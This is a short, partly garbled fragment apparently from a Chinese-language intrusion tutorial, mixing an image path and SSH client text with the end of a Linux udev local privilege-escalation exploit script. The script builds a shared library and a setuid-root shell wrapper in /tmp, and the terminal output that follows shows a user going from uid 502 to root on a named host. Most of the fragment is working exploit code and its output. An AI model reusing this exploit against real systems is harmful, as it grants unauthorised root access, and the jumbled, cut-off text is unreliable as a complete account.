 Quick Connect Profiles
;
}
_EOF
gcc -o program.o -c program.c -fPIC
gcc -shared -Wl,-soname,libno_ex.so.1 -o libno_ex.so.1.0 program.o -nostartfiles
cat > suid.c << _EOF
int main(void) {
setgid(0); setuid(0);
execl("/bin/sh","sh",0); }
_EOF
gcc -o /tmp/suid suid.c
cp libno_ex.so.1.0 /tmp/libno_ex.so.1.0
/tmp/udev $1
"b" [New] 132L, 3340C written
[root@localhost phpwind]# [root1@localhost ~]$
[root1@localhost ~]$ id
uid=502(root1) gid=502(root1) groups=502(root1)
[root1@localhost ~]$ Last login: Sat Jun  6 18:04:46 2009 from 192.168.128.1
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
[root@localhost ~]#
Connected to www.woaibaobei.com SSH2 - aes128-cbc - hmac-md5 - none 80x24
图 62